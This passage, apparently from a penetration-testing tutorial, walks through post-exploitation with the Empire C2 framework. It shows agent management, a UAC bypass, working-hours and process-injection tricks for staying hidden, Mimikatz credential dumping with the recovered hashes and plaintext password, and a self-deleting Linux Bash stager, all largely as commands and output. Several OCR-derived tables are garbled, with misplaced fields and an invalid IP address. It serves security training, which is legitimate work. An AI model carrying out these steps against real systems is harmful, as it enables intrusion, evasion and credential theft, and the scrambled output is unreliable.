| killdate         | Set the killdate for one or more agents (killdate [agent/all] 01/01/2016).                                                                              |
| list             | Lists all active agents (or listeners).                                                                                                    |
| listeners        | Jump to the listeners menu.                                                                                                    |
| lostlimit        | Task one or more agents to 'lostlimit [agent/all] [number of missed callbacks] '                                                                        |
| main             | Go back to the main menu.                                                                                                    |
| remo∨e           | Remove one or more agents from the database.                                                                                                    |
| rename           | Rename a particular agent.                                                                                                    |
| resource         | Read and execute a list of Empire commands from a file.                                                                                                 |
| searchmodule     | Search Empire module names/descriptions.                                                                                                    |
| sleep            | Task one or more agents to 'sleep [agent/all] interval [jitter]'                                                                                        |
| usemodule        | Use an Empire PowerShell module.                                                                                                    |
| usestager        | Use an Empire stager.                                                                                                    |
| workinghours     | Set the workinghours for one or more agents (workinghours [agent/all] 9:00-17:00).                                                                      |
| (Empire: agents) | > <b> </b>                                                                                                    |

We can also rename the agent name according to our needs by executing the rename command as follows:

rename <agent's name> <new name>



To discover more about the agent, we can use the interact command to interact with an agent, and then use the info command to get more information regarding the chosen agent:

| (Empire: agents) > interact TesterAgent1<br>(Empire: TesterAgent1) > info |                                                                                                    |  |  |  |  |  |
|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| [*] Agent info:                                                           |                                                                                                    |  |  |  |  |  |
| nonce                                                                     | 0784247684179213                                                                                                    |  |  |  |  |  |
| jitter                                                                    | 0.0                                                                                                    |  |  |  |  |  |
| servers                                                                   | None                                                                                                    |  |  |  |  |  |
| internal_ip                                                               | 192.168.0.220                                                                                                    |  |  |  |  |  |
| session_key<br>children                                                   | hLduYU(fe2m,D&J}9.!?y63P)Q5]=NsK<br>None<br>2019 00 11 08:45.55                                                                                         |  |  |  |  |  |
| hostname<br>id                                                            | 2010-09-11 00:45:56<br>TESTER-PC<br>1                                                                                                    |  |  |  |  |  |
| username                                                                  | s                                                                                                    |  |  |  |  |  |
| kill_date                                                                 | tester-PC\tester                                                                                                    |  |  |  |  |  |
| parent                                                                    | None                                                                                                    |  |  |  |  |  |
| process_name                                                              | powershell                                                                                                    |  |  |  |  |  |
| listener                                                                  | Empire                                                                                                    |  |  |  |  |  |
| process_id                                                                | 2932                                                                                                    |  |  |  |  |  |
| profile<br>os_details                                                     | /admin/get.php,/news.php,/login/process.phpIMozilla/5.0 (Windows NT<br>6.1; WOW64; Trident/7.0; rv:11.0) like Gecko<br>Microsoft Windows 7 Professional |  |  |  |  |  |
| lost_limit                                                                | 60                                                                                                    |  |  |  |  |  |
| taskings                                                                  | None                                                                                                    |  |  |  |  |  |
| name                                                                      | TesterAgent1                                                                                                    |  |  |  |  |  |
| language                                                                  | powershell                                                                                                    |  |  |  |  |  |
| external_ip                                                               | 19.005.172.009                                                                                                    |  |  |  |  |  |
| session_id                                                                | 7UEATMG3                                                                                                    |  |  |  |  |  |
| lastseen_time                                                             | 2018-09-11 10:21:03                                                                                                    |  |  |  |  |  |
| language_version                                                          | 2                                                                                                    |  |  |  |  |  |
| high_integrity                                                            | 0                                                                                                    |  |  |  |  |  |
| (Empire: TesterAgent1) >                                                  |                                                                                                    |  |  |  |  |  |

We now have an active agent connected to our Empire C2, just like a **Meterpreter session opened** in Metasploit. We can now interact with the agent for further post exploitation.

# Phase 5 – Post Module Operations

Once the agent is connected back to the Empire C2, we can start with our post exploitation process using the Empire modules. The post exploitation modules can be categorized into two parts:

- PowerShell-based post modules
- Python-based post modules

Let's see the following table to get more clarity about the post modules in Empire and how they are further categorized:

| Module category       | PowerShell   | Python       |
|-----------------------|--------------|--------------|
| Code Execution        | $\checkmark$ | ×            |
| Collection            | $\checkmark$ | $\checkmark$ |
| Credentials           | $\checkmark$ | ×            |
| Exfiltration          | $\checkmark$ | ×            |
| Exploitation          | $\checkmark$ | $\checkmark$ |
| Lateral Movement      | $\checkmark$ | $\checkmark$ |
| Persistence           | $\checkmark$ | $\checkmark$ |
| Management            | $\checkmark$ | $\checkmark$ |
| Privilege Escalation  | $\checkmark$ | $\checkmark$ |
| Situational Awareness | $\checkmark$ | $\checkmark$ |
| Trollsploit           | $\checkmark$ | $\checkmark$ |
| Recon                 | $\checkmark$ | ×            |

Every module category mentioned in the preceding table has sub-modules in it. For example, code execution has the following modules available in Empire:

- invoke\_dllinjection will inject a DLL into the process ID of your choosing
- invoke\_ntsd uses NT Symbolic Debugger to execute Empire launcher code
- invoke\_shellcode will inject shellcode into the process ID of your choosing, or within the context of the running PowerShell process
- invoke\_metasploitpayload will spawn a new, hidden PowerShell window that downloads and executes a Metasploit payload
- invoke\_reflectivepeinjection will reflectively load a DLL/EXE into the PowerShell process or reflectively load a DLL into a remote process
- invoke\_shellcodemsil will execute shellcode within the context of the running PowerShell process, without making any Win32 function calls

Now let's explore some post exploitation scenarios for different operating systems.

# **Empire post exploitation for Windows**

Assuming that we have already got an agent connected to us, we will now perform post exploitation on Windows OS when the agent's security context is low. As demonstrated in the following screenshot, we have got an agent which has low privileges (high\_integrity: 0):

|                                       | ☆ Harry — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24 — 143×37 |
|---------------------------------------|----------------------------------------------------------------------|
| (Empire: <u>agents</u> ) > interact ) | 48ZAH79V                                                             |
| l(Empire: W8ZAH79V) > info            |                                                                      |
| F*l Agent info:                       |                                                                      |
|                                       |                                                                      |
| nonce                                 | 5246499115150878                                                     |
| jitter                                | 0.0                                                                  |
| servers                               | None                                                                 |
| internal_ip                           | 192.168.2.9                                                          |
| working_hours                         |                                                                      |
| session_key                           | oz(kW+:dD <p4s0l>\$1erT*8E[0iC/3!-</p4s0l>                           |
| children                              | None                                                                 |
| checkin_time                          | 2018-08-28 22:56:05                                                  |
| hostname                              | PT-PC                                                                |
| id                                    | 1                                                                    |
| delay                                 | 5                                                                    |
| username                              | PT-PC\PT                                                             |
| kill_date                             |                                                                      |
| parent                                | None                                                                 |
| process_name                          | powershell                                                           |
| listener                              | http                                                                 |
| process_id                            | 344                                                                  |
| profile                               | /admin/get.php,/news.php,/login/process.php Mozilla/5.0 (Windows NT  |
|                                       | 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko                         |
| os_details                            | Microsoft Windows 7 Ultimate                                         |
| lost_limit                            | 60                                                                   |
| taskings                              | None                                                                 |
| name                                  | W8ZAH79V                                                             |
| language                              | powershell                                                           |
| external_ip                           | 192.168.2.9                                                          |
| session_id                            | W8ZAH79V                                                             |
| lastseen_time                         | 2018-08-28 22:57:01                                                  |
| language_version                      | 2                                                                    |
| high_integrity                        | 0                                                                    |
| (Empire: W8ZAH79V) >                  |                                                                      |

We can elevate the privileges using the privilege escalation modules in Empire. For this scenario, we will be using the bypassuac\_eventvwr module.

To execute this module, use the bypassuac command and the listener as the argument passed to bypassuac\_eventvwr:

|                                 | Harry — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24 — 143×37 |
|---------------------------------|--------------------------------------------------------------------|
| [(Empire: W8ZAH79V) > bypassuac | http                                                               |
| [*] Tasked W8ZAH79V to run TASK |                                                                    |
| [*] Agent W8ZAH79V tasked with  |                                                                    |
| [*] Tasked agent W8ZAH79V to ru |                                                                    |
| (Empire: W8ZAH79V) > [*] Agent  |                                                                    |
| Job started: 4SV8DT             |                                                                    |
| [*] Valid results returned by 1 |                                                                    |
| [*] Sending POWERSHELL stager ( |                                                                    |
| [*] New agent 731LH26E checked  |                                                                    |
| [+] Initial agent 731LH26E from | 1 192.168.2.9 now active (Slack)                                   |
| [*] Sending agent (stage 2) to  |                                                                    |
|                                 |                                                                    |

The same thing can be achieved using the following commands:

```
usemodule privesc/bypassuac_eventvwr
```



This will bring us to the bypassuac\_eventvwr menu.

Let's execute the info command to see the options available in this module:

| (Empire: powershell/privesc/bypassuac_eventvwr) > info                                                                                                    |                                                                                                    |                                             |                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Name: Invoke-EventVwrBypass<br>Module: powershell/privesc/bypassuac_eventvwr<br>NeedsAdmin: False<br>OpsecSafe: True<br>Language: powershell<br>MinLanguageVersion: 2<br>Background: True<br>OutputExtension: None |                                                                                                    |                                             |                                                                                                    |  |  |  |  |  |
| Authors:<br>@enigma0x3                                                                                                    |                                                                                                    |                                             |                                                                                                    |  |  |  |  |  |
| Description:<br>Bypasses U<br>extension<br>disk, makin                                                                                                    | Description:<br>Bypasses UAC by performing an image hijack on the .msc file<br>extension and starting eventvwr.exe. No files are dropped to<br>disk, making this opsec safe. |                                             |                                                                                                    |  |  |  |  |  |
| Comments:<br>https://en<br>eventvwr-e:                                                                                                    | igma0x3.net∕<br>xe-and-regis                                                                                                    | 2016/08/15/fileless-uac-t<br>try-hijacking/ | ypass-using-                                                                                                    |  |  |  |  |  |
| Options:                                                                                                    |                                                                                                    |                                             |                                                                                                    |  |  |  |  |  |
| Name                                                                                                    | Required                                                                                                    | Value                                       | Description                                                                                                    |  |  |  |  |  |
| Listener<br>UserAgent                                                                                                    | True<br>False                                                                                                    | default                                     | Listener to use.<br>User-agent string to use for the staging<br>request (default, none, or other).                            |  |  |  |  |  |
| Proxy False default Proxy to use for request (default, none<br>or other).                                                                                                    |                                                                                                    |                                             |                                                                                                    |  |  |  |  |  |
| Agent<br>ProxyCreds                                                                                                    | True<br>False                                                                                                    | TesterAgent1<br>default                     | Agent to run module on.<br>Proxy credentials<br>([domain\]username:password) to use for<br>request (default, none, or other). |  |  |  |  |  |

The Listener field is required here, so let's set up the listener using the following command:

set Listener http

| <pre>(Empire: powershell/privesc/bypassuac_eventvwr) &gt; set Listener http<br/>(Empire: powershell/privesc/bypassuac_eventvwr) &gt; info</pre>                                                                    |                                                                                                    |                                      |                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Name: Invoke-EventVwrBypass<br>Module: powershell/privesc/bypassuac_eventvwr<br>NeedsAdmin: False<br>OpsecSafe: True<br>Language: powershell<br>MinLanguageVersion: 2<br>Background: True<br>OutputExtension: None |                                                                                                    |                                      |                                                                                                    |  |  |  |  |
| Authors:<br>@enigma0x3                                                                                                    |                                                                                                    |                                      |                                                                                                    |  |  |  |  |
| Description:<br>Bypasses U<br>extension<br>disk, maki                                                                                                    | Description:<br>Bypasses UAC by performing an image hijack on the .msc file<br>extension and starting event/wr.exe. No files are dropped to<br>disk, making this opsec safe. |                                      |                                                                                                    |  |  |  |  |
| Comments:<br>https://en<br>eventvwr-e                                                                                                    | igma0x3.net∕<br>xe-and-regis                                                                                                    | 2016/08/15/fileles<br>try-hijacking/ | ss-uac-bypass-using-                                                                                                    |  |  |  |  |
| Options:                                                                                                    |                                                                                                    |                                      |                                                                                                    |  |  |  |  |
| Name                                                                                                    | Required                                                                                                    | Value                                | Description                                                                                                    |  |  |  |  |
| Listener<br>UserAgent                                                                                                    | Listener True http Listener to use.<br>UserAgent False default User-agent string to use for the staging                                                                      |                                      |                                                                                                    |  |  |  |  |
| Proxy False default Proxy to use for request (default, none, or other).                                                                                                    |                                                                                                    |                                      |                                                                                                    |  |  |  |  |
| Agent<br>ProxyCreds                                                                                                    | True<br>False                                                                                                    | TesterAgent1<br>default              | Agent to run module on.<br>Proxy credentials<br>([domain\]username:password) to use for<br>request (default, none, or other). |  |  |  |  |

A new agent will be connected back to the Empire C2 with a higher security context once the module is successfully executed:

|                      |                                        |                | 👔 Harry — harry@      | FuzzerOS: ~/Empire — ssh harry | @192.168.2.24 | — 143×37       |                                            |
|----------------------|----------------------------------------|----------------|-----------------------|--------------------------------|---------------|----------------|--------------------------------------------|
| l(Empire:            | : W8ZAH79V) > list o                   | igents         |                       |                                |               |                |                                            |
| [*] Acti             |                                        |                |                       |                                |               |                |                                            |
| Name                 | La Internal IP                         | Machine Name   | Username              | Process                        | PID           | Delay          | Last Seen                                  |
| W8ZAH79<br>731LH26   | 9V ps 192.168.2.9<br>6E ps 192.168.2.9 | PT-PC<br>PT-PC | PT-PC\PT<br>*PT-PC\PT | powershell<br>powershell       | 344<br>2216   | 5/0.0<br>5/0.0 | 2018-08-28 22:59:03<br>2018-08-28 22:58:59 |
| (Empire: W8ZAH79V) > |                                        |                |                       |                                |               |                |                                            |
|                      |                                        |                |                       |                                |               |                |                                            |

The \* in front of the username means this is a high integrity agent (also known as a **privileged agent**). Empire also has a very interesting feature named workinghours. This will Get or Set an agent's working hours (9:00-17:00). Execute the following command to use this feature:

#### workinghours

| [(Empire: W8ZAH79V) > workinghours               |  |
|--------------------------------------------------|--|
|                                                  |  |
|                                                  |  |
| (Empire: W8ZAH79V) > [*] Agent W8ZAH79V returned |  |
| agent working hours: WORKING_HOURS_REPLACE       |  |
|                                                  |  |
|                                                  |  |

The agent will now only connect back to us according to the target server's working hours. Because of this, it is better to stay hidden for longer.

Let's interact with a high integrity agent for further post exploitation:

|                       |                                   |              | 👔 Harry — harry@Fuzz | erOS: ~/Empire — ssh harry@19 | 2.168.2.24 | — 143×37 |                     |
|-----------------------|-----------------------------------|--------------|----------------------|-------------------------------|------------|----------|---------------------|
| [(Empire:             | <pre>agents) &gt; list</pre>      |              |                      |                               |            |          |                     |
| [*] Activ             |                                   |              |                      |                               |            |          |                     |
| Name                  | La Internal IP                    | Machine Name | Username             | Process                       | PID        | Delay    | Last Seen           |
|                       |                                   |              |                      |                               |            |          |                     |
| W8ZAH79\              | / ps 192.168.2.9                  | PT-PC        | PT-PC\PT             | powershell                    | 344        | 5/0.0    | 2018-08-28 23:00:33 |
| 731LH26E              | ps 192.168.2.9                    | PT-PC        | *PT-PC\PT            | powershell                    | 2216       | 5/0.0    | 2018-08-28 23:00:35 |
| [(Empire:<br>(Empire: | agents) > interact<br>731LH26F) > | 731LH26E     |                      | de la                         |            |          | 10 m                |

The agent connected back with the Empire C2 using the PowerShell process. This also means that any user on the target server can detect the powershell.exe process in their task manager. To stay hidden, it's always a good idea to migrate to another process. In Metasploit, this can be achieved by using the migrate command but unfortunately, Empire doesn't have a direct way to perform process migration. However, Empire does have process injection supported, so let's use process injection as a workaround for process migration.

Let's first list all the processes on the target server using the ps command:

| • •                                                                                                    |                          | 👚 Harry — harry@l | FuzzerOS: ~/Empire — ssh  |
|----------------------------------------------------------------------------------------------------|--------------------------|-------------------|---------------------------|
| ~ — harry@FuzzerOS: ~/                                                                                                    | mpire — ssh harry@192.16 | 68.2.24 ~         | - msfconsole -r rev_https |
| [(Empire: 731LH26E) > p                                                                                                    | )S                       |                   |                           |
| [*] Tasked 731LH26E to                                                                                                    |                          |                   |                           |
| [*] Agent 731LH26E ta                                                                                                    |                          |                   |                           |
| (Empire: <b>731LH26E</b> ) >                                                                                                    |                          |                   |                           |
| ProcessName                                                                                                    | PID Arch                 | UserName          | MemUsage                  |
|                                                                                                    |                          |                   |                           |
| Idle                                                                                                    | 0 x64                    | N/A               | 0.02 MB                   |
| System                                                                                                    | 4 x64                    | N/A               | 1.60 MB                   |
| conhost                                                                                                    | 212 x64                  | PT-PC\PT          | 5.75 MB                   |
| smss                                                                                                    | 288 x64                  | NT AUTHORITY      | ∕\SY 0.85 MB              |
|                                                                                                    |                          | STEM              |                           |
| svchost                                                                                                    | 328 x64                  | NT AUTHORITY      | \L0 17.39 MB              |
| and the second second se |                          | CAL SERVICE       |                           |

Injecting in explorer.exe with PID 1048:

| svchost  | 908 x64  | N/A      | 12.16 MB |
|----------|----------|----------|----------|
| svchost  | 912 x64  | NZA      | 22.04 MB |
| explorer | 1048 x64 | PT-PC\PT | 32.61 MB |
| dwm      | 1092 x64 | PT-PC\PT | 3.87 MB  |
| conhost  | 1108 ×64 | PT-PC\PT | 5.10 MB  |
| s∨chost  | 1120 x64 | NZA      | 23.07 MB |

Injecting into another process using psinject:



At this point, the new agent connects back to the listener:



Let's check the newly connected agent to confirm whether or not the process injection worked:

| (Empire: AT1YSB7G) > list agents                         |                                     |                                             |                                                |                                             |                       |                         |                                        |                                  |
|----------------------------------------------------------|-------------------------------------|---------------------------------------------|------------------------------------------------|---------------------------------------------|-----------------------|-------------------------|----------------------------------------|----------------------------------|
| [*] Active agents                                        |                                     |                                             |                                                |                                             |                       |                         |                                        |                                  |
| Name La Inte                                             | ernal IP                            | Machine Name                                | Username                                       | Process                                     | PID                   | Delay                   | Last Seen                              |                                  |
| TesterAg ps 192.<br>3XTGK17C ps 192.<br>3B5QCL2S py 127. | .168.0.220<br>.168.0.220<br>.0.0.1  | TESTER-PC<br>TESTER-PC<br>xXxZombi3xXx.loca | tester-PC\tester<br>*tester-PC\tester<br>Harry | powershell<br>powershell<br>/usr/bin/python | 2932<br>2340<br>50920 | 5/0.0<br>5/0.0<br>5/0.0 | 2018-09-11<br>2018-09-11<br>2018-09-13 | 10:21:03<br>10:21:03<br>22:17:34 |
| AT1YSB7G ps 192.<br>DRE3TSL7 ps 192.<br>XMRSBDYZ ps 192. | .168.2.11<br>.168.2.11<br>.168.2.11 | PT-PC<br>PT-PC<br>PT-PC                     | PT-PC\PT<br>PT-PC\PT<br>PT-PC\PT               | powershell<br>explorer<br>explorer          | 2444<br>1048<br>1048  | 5/0.0<br>5/0.0<br>5/0.0 | 2018-09-14<br>2018-09-14<br>2018-09-14 | 09:06:04<br>09:06:04<br>09:06:03 |
| (Empire: AT1YSB70                                        | ) >                                 |                                             |                                                |                                             |                       |                         |                                        |                                  |

We can look for the saved credentials in Empire using the creds command:

| [(Empire: | <b>731LH26E)</b> : | > creds |          |      |          |
|-----------|--------------------|---------|----------|------|----------|
| Credentia |                    |         |          |      |          |
| CredID    | CredType           | Domain  | UserName | Host | Password |
|           |                    |         |          |      |          |

We don't have any credentials saved for now, so let's run mimikatz to gather credentials. By default, Empire uses the mimikatz logonpasswords module.

To execute Mimikatz, run the mimikatz command as follows:



Upon successful execution, the plain text password is retrieved and stored:

| SID | :          | 5-1-5-21-3881186481-1336627236-1975937850-1001 |
|-----|------------|------------------------------------------------|
|     | nsv:       |                                                |
|     | [00000003] | Primary                                        |
|     | * Username | : PT                                           |
|     | * Domain   | : PT-PC                                        |
|     | * LM       | : dc33fac2e34c9437aad3b435b51404ee             |
|     | * NTLM     | : ee206513a3facf8228b7dbbff8302cef             |
|     | * SHA1     | : a5e6d9fb6e1135365c49339b68ab56175ffad9c7     |
|     | tspkg :    |                                                |
|     | * Username | : PT                                           |
|     | * Domain   | : PT-PC                                        |
|     | * Password | : harry                                        |
|     | vdigest :  |                                                |
|     | * Username | : PT                                           |
|     | * Domain   | : PT-PC                                        |
|     | * Password | : harry                                        |
|     | kerberos : |                                                |
|     | * Username | : PT                                           |
|     | * Domain   | : PT-PC                                        |
|     | * Password | : harry                                        |
Now let's check the stored credentials again:

| 0 0                                                   |             |                           |          | Arry — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24 — 143×35 |           |                       |                            |
|-------------------------------------------------------|-------------|---------------------------|----------|-------------------------------------------------------------------|-----------|-----------------------|----------------------------|
| ~ — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24 |             |                           |          |                                                                   | ~ — msfcc | onsole -r rev_https_h | andler_8080.rc             |
| [(Empire:                                             | 731LH26E) > | <ul> <li>creds</li> </ul> |          |                                                                   |           |                       |                            |
| Credentic                                             |             |                           |          |                                                                   |           |                       |                            |
| CredID                                                | CredType    | Domain                    | UserName | Но                                                                | st        | Passwo                | rd                         |
|                                                       |             |                           |          |                                                                   |           |                       |                            |
| 1                                                     | hash        | PT-PC                     | PT       | PT                                                                | -PC       | ee2065                | 13a3facf8228b7dbbff8302cef |
| 2                                                     | plaintext   | PT-PC                     | РТ       | PT                                                                | -PC       | harry                 |                            |

The credentials are now stored. These credentials can further be used in post exploitation.

# **Empire post exploitation for Linux**

Empire also supports Python-based modules. This means that any OS which has Python installed on them is supported as well. Let's take a look at how we can perform post exploitation on Linux using Empire.

To begin with, let's create a one-liner stager for Linux. This can be achieved by using a Bash launcher. To use the Bash launcher, execute the usestager multi/bash command and info command to view its options:

|                                                   |                                |                   | 👔 Harry — | harry@s                                            | h harry@                                      | - 143×41              |
|---------------------------------------------------|--------------------------------|-------------------|-----------|----------------------------------------------------|-----------------------------------------------|-----------------------|
| ~/dnsca                                           | an — -bash                     |                   | ~ — -bash |                                                    | ~ — harry 🤄 .                                 | - — ssh harry@        |
| (Empire: agents)<br>(Empire: stager/n             | > usestager m<br>multi/bash) > | ulti/bash<br>info |           |                                                    |                                               |                       |
| Name: BashScript                                  |                                |                   |           |                                                    |                                               |                       |
| Description:<br>Generates self<br>Empire stage0 1 | -deleting Bash<br>auncher.     | n script to       | execute   | the                                                |                                               |                       |
| Options:                                          |                                |                   |           |                                                    |                                               |                       |
| Name                                              | Required                       | Value             |           | Description                                        |                                               |                       |
| Listener<br>OutFile                               | True<br>False                  |                   |           | Listener to ge<br>File to output<br>displayed on t | nerate stager<br>Bash script to<br>he screen. | for.<br>D, otherwise  |
| SafeChecks                                        | True                           | True              |           | Switch. Checks<br>SandBox, exit<br>true. Defaults  | for LittleSni<br>the staging pro<br>to True.  | tch or a<br>ocess if  |
| Language                                          | True                           | python            |           | Language of th                                     | ie stager to gei                              | nerate.               |
| UserAgent                                         | False                          | default           |           | User-agent str<br>request (defau                   | ing to use for<br>ilt, none, or o             | the staging<br>ther). |
| (Empire: stager/                                  | iuttivoasn) >                  |                   |           |                                                    |                                               |                       |

Let's follow the usual process. Start by setting the listener and generating the one-liner stager using the execute command:



Once the stager is executed on the target Linux server, the staging process will begin:



A new agent is connected back to the Empire C2:



Let's interact with the agent and get the basic system information using the sysinfo command:



From the agent list, we can see that the agent is not a high integrity user. We need to perform privilege escalation here. Empire has another privilege escalation module based on Python linux\_priv\_checker. This module will do a full system enumeration to find common privilege escalation vectors. To use the module, execute the following command:

```
usemodule privesc/linux/linux_priv_checker
```

```
(Empire: T3DXBIIP) > usemodule privesc/linux/linux priv checker
(Empire: python/privesc/linux/linux priv checker) > info
              Name: LinuxPrivChecker
            Module: python/privesc/linux/linux priv checker
        NeedsAdmin: False
         OpsecSafe: True
          Language: python
MinLanguageVersion: 2.6
        Background: False
   OutputExtension: None
Authors:
  @Killswitch GUI
  @SecuritySift
Description:
  This script is intended to be executed locally ona Linux box
  to enumerate basic system info, and search for
  commonprivilege escalation vectors with pure python.
Comments:
  For full comments and code:
  www.securitysift.com/download/linuxprivchecker.py
Options:
  Name Required
                    Value
                                              Description
                    T3DXBIIP
  Agent True
                                              Agent to run on.
```

Once the module is executed, the enumeration begins:

